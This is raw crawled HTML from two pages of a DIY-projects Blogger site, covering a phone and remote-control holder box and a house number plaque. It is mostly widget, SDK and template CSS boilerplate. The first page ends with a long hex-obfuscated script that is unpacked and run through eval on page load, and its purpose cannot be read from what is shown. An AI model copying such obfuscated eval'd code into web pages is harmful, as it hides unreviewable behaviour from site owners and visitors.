x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x34\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x63\x7c\x78\x35\x30\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x31\x32\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x32\x7c\x31\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x63\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x39\x7c\x78\x34\x39\x7c\x31\x31\x31\x7c\x31\x34\x32\x7c\x31\x35\x33\x7c\x31\x36\x34\x7c\x31\x32\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x38\x7c\x31\x35\x35\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x35\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x31\x35\x34\x7c\x78\x34\x36\x7c\x31\x37\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x39\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x37\x7c\x66\x6f\x72\x7c\x31\x33\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x35\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x66\x36\x62\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x35\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x39\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x33\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x65\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x65\x76\x61\x6c\x7c\x31\x37\x38\x7c\x31\x35\x32\x7c\x31\x37\x31\x7c\x78\x34\x41\x7c\x31\x38\x36\x7c\x78\x35\x42\x7c\x31\x38\x37\x7c\x31\x38\x35\x7c\x31\x38\x34\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x38\x33\x7c\x31\x36\x37\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x31\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x69\x6e\x7c\x31\x34\x36\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x36\x35\x7c\x31\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x32\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x39\x7c\x31\x37\x32\x7c\x31\x33\x33\x7c\x31\x30\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x31\x7c\x31\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x33\x38\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x38\x30\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x37\x33\x7c\x31\x30\x33\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x34\x30\x7c\x78\x35\x31\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x31\x36\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x30\x7c\x31\x30\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x38\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x63\x7c\x31\x34\x37\x7c\x31\x32\x36\x7c\x31\x38\x32\x7c\x31\x32\x34\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x36\x7c\x31\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x34\x7c\x31\x34\x35\x7c\x75\x72\x6c\x7c\x31\x31\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x34\x7c\x78\x35\x33\x7c\x31\x30\x31\x7c\x74\x79\x70\x65\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x61\x7c\x78\x35\x35\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x32\x32\x7c\x33\x30\x30\x30\x7c\x32\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x64\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ARqzUQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zm3mgz0bXe95fVI24_Nd0UNNqrg:1768849219594';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4596539623394624971','//diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html','4596539623394624971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4596539623394624971', 'title': 'DIY Projects', 'url': 'https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html', 'canonicalUrl': 'http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html', 'homepageUrl': 'https://diy-projects4u.blogspot.com/', 'searchUrl': 'https://diy-projects4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://diy-projects4u.blogspot.com/', 'blogspotFaviconUrl': 'https://diy-projects4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DIY Projects - RSS\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4596539623394624971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/6414450318627808098/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3983833568661625', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6414450318627808098', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/ieXL2-vNkoI/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/ieXL2-vNkoI/hqdefault.jpg', 'pageName': 'DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX', 'pageTitle': 'DIY Projects: DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX', 'description': ' DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX               In this instructable, I will show you how to make a Mobile Phone, Pen, Rem...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL1Qu1FY-axa8rVrLz_jeTBFfHv9p057eSawNatVD8ZrIkvDDZ7ttpBQ8rZw8dwQCSSz4XHZgXHrB-Uriho1ROvzAsoOILgVtVK735U1peebIuQg', 'url': 'https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6414450318627808098}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'Subscription Widget', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//diy-projects4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB5D_qheiylxH8tPP6X1ZbTk1uEuDVtJFK2XwVWbJ30O_MwP3Ulf4-KxVo1FOe88QEMitSzr9ZubvJI0A6bZHjyxcK20g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html
body_size: 45131
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://diy-projects4u.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DIY Projects - RSS" href="https://diy-projects4u.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DIY Projects - Atom" href="https://www.blogger.com/feeds/4596539623394624971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/8996930389510182924/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg' rel='image_src'/>
<meta content='http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' property='og:url'/>
<meta content='DIY - MODERN HOUSE NUMBER PLAQUE' property='og:title'/>
<meta content=' MODERN HOUSE NUMBER PLAQUE                       Hi there, I am back again with another simple DIY project. This one cost me absolutely not...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uncgD1SUyh84PFiJEK1ZKZGk1k_YDE87b0ByhdHV4-xR9YifMaARpJC09QaJobFyjr608jDURt4FoR_naxo-R488Wdr23hQMbXoe6SlqFyA9L5=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DIY - MODERN HOUSE NUMBER PLAQUE - DIY Projects
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DIY - MODERN HOUSE NUMBER PLAQUE' property='og:title'/>
<meta content='http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg' property='og:image'/>
<meta content='DIY Projects' property='og:site_name'/>
<meta content='https://diy-projects4u.blogspot.com/' name='twitter:domain'/>
<meta content='DIY - MODERN HOUSE NUMBER PLAQUE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/MdXNXyK39PY/hqdefault.jpg' name='twitter:image'/>
<meta content='DIY - MODERN HOUSE NUMBER PLAQUE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
